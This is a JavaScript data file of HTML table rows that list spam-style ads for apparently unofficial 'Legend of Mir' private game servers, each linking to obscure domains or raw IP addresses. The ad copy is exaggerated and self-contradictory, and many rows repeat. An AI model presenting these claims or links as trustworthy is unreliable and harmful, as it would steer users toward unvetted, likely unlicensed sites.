adlistData[1356] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/12:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1357] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/12:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1358] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/12:00</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿 <font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1359] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/12:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1360] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/12:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1361] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/12:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1362] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/12:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1363] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/12:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1364] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/12:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1365] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/12:00</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█ <font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1366] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/12:00</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1367] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/12:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1368] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/12:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1369] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/12:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1370] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/12:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[1371] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/12:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1372] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/12:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒 <font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[1373] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/12:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1374] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/12:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1375] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/12:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸） <font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1376] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/12:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1377] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/12:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1378] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/12:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1379] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/12:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[1380] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/12:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1381] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/12:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1382] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/12:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1383] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/12:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1384] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/12:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1385] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/12:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1386] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1387] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/12:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1388] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/12:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1389] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/12:00</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤 <font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[1390] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/12:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1391] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/12:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[1392] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/12:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1393] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/12:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1394] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/12:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1395] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/12:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1396] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/12:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1397] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/12:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1398] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/12:30</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[1399] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/12:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1400] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/12:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1401] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/12:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1402] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/12:30</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1403] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/12:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1404] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:30</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关 <font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1405] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/12:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1406] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/12:30</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1407] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/12:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[1408] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1409] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1410] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1411] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1412] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1413] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1414] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1415] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/12:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
